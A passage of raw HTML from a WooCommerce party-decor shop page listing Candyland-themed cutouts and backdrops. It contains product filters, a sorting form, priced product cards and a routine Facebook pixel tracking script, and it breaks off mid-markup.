                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6975a923ef7cd" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6975a923ef7cd">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6975a923ef817" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6975a923ef817">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6975a923ef85b" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6975a923ef85b">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6975a923ef8ac" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6975a923ef8ac">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6975a923ef8e6" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6975a923ef8e6">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6975a923ef91e" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6975a923ef91e">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6975a923ef958" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6975a923ef958">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6975a923ef990" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6975a923ef990">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6975a923ef9cd" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6975a923ef9cd">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6975a923efa17" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6975a923efa17">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6975a923efa52" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6975a923efa52">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6975a923efa8a" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6975a923efa8a">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6975a923efac1" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6975a923efac1">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6975a923efaf8" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6975a923efaf8">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 19 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-26909 status-publish first instock product_cat-cut-outs product_tag-candyland product_tag-sweet has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Candy%20Stack%20Cutout&#038;url=https://partiesandsigns.com/product/candy-stack-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-1024x1024.jpg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/candy-stack-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Candy Stack Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-300x300.jpg 300w, https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-1024x1024.jpg 1024w, https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-768x769.jpg 768w, https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-600x601.jpg 600w, https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK-32x32.jpg 32w, https://partiesandsigns.com/wp-content/uploads/2023/10/CANDY-STACK.jpg 1498w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/candy-stack-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="26909" data-product_sku="" aria-label="Select options for &ldquo;Candy Stack Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/candy-stack-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Candy Stack Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31771 status-publish instock product_cat-backdrops product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Candy%20Stack%20Sailboard&#038;url=https://partiesandsigns.com/product/candy-stack-sailboard/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401290416491614.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/candy-stack-sailboard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401290416491614-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Candy Stack Sailboard" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401290416491614-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401290416491614-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401290416491614-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401290416491614-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401290416491614.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/candy-stack-sailboard/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31771" data-product_sku="CNDY-SB" aria-label="Select options for &ldquo;Candy Stack Sailboard&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/candy-stack-sailboard/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Candy Stack Sailboard</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-34773 status-publish last instock product_cat-backdrops product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Candyhouse%20Backdrop&#038;url=https://partiesandsigns.com/product/candyhouse-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403250915381914.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/candyhouse-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403250915381914-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Candyhouse Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403250915381914-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403250915381914-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403250915381914-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403250915381914-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403250915381914.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/candyland/?add-to-cart=34773" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34773" data-product_sku="CNDY-HS" aria-label="Add to basket: &ldquo;Candyhouse Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/candyhouse-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Candyhouse Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>79.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 34773 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"deee0d61-fe8f-4afd-801c-bdc652cc607e","params":{"content_type":"product","content_ids":["34773"],"contents":[{"id":"34773","quantity":1}],"tags":"Candyland","content_name":"Candyhouse Backdrop","category_name":"Backdrops","value":"79.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31644 status-publish first instock product_cat-cut-outs product_tag-bake-off product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Cherry%20Cupcake%20Cutout&#038;url=https://partiesandsigns.com/product/cherry-cupcake-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270115095391.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/cherry-cupcake-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270115095391-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cherry Cupcake Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270115095391-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270115095391-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270115095391-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270115095391-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270115095391.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/cherry-cupcake-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31644" data-product_sku="CH-CUP" aria-label="Select options for &ldquo;Cherry Cupcake Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/cherry-cupcake-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cherry Cupcake Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;39.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31649 status-publish instock product_cat-cut-outs product_tag-bake-off product_tag-candyland product_tag-donut has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Doughnut%20Cupcake%20Cutout&#038;url=https://partiesandsigns.com/product/donut-cupcake-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.23.07-1024x909.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/donut-cupcake-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.23.07-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Doughnut Cupcake Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.23.07-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.23.07-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.23.07-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.23.07-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/donut-cupcake-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31649" data-product_sku="CH-CUP-1" aria-label="Select options for &ldquo;Doughnut Cupcake Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
